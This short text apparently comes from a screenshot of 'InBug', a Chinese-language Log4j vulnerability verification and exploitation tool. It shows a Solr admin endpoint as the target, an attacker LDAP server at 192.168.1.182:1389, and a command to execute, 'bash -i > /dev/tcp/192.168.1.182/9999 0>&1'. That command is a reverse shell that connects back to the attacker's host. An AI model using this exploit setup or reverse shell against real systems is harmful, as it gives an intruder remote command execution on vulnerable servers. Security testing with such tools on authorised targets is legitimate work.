 InBug：Log4j漏洞验证工具
漏洞验证 漏洞利用
URL
http://dc.lan:8983/solr/admin/cores
请求方式
POST
命令
bash -i > /dev/tcp/192.168.1.182/9999 0>&1
LDAP地址
192.168.1.182:1389
执行命令
16/1